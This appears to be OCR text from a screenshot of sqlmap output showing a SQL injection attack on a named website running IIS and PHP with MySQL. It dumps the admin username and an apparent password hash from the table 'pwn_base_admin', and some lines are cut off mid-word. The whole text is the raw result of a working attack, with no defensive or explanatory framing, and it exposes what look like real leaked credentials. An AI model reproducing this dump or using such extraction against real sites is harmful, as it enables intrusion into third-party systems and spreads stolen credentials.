 web application technology: Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0
[12:52:02] [INFO] fetching columns 'user, password' entries for
admin' on database 'sjkcqaipu666'
[12:52:03] [INFO] the SQL query used returns 1 entries
[12:52:03] [INFO] retrieved: admin
[12:52:04] [INFO] retrieved: 222dec78c4980dbc2508be8bf00c5fa9
recognized possible password hash values. do you want to use di
n retrieved table items? [Y/n/q] n
Database: sjkcqaipu666
Table: pwn_base_admin
[1 entry]
+----------------------------------+-------+
| password                         | user  |
+----------------------------------+-------+
| 222dec78c4980dbc2508be8bf00c5fa9 | admin |
+----------------------------------+-------+
[12:52:13] [INFO] Table 'sjkcqaipu666.pwn_base_admin' dumped to
hon27\sqlmap\output\www.cqaipu666.com\dump\sjkcqaipu666\pwn_bas
[12:52:13] [INFO] Fetched data logged to text files under 'C:\P
tput\www.cqaipu666.com'
[*] shutting down at: 12:52:13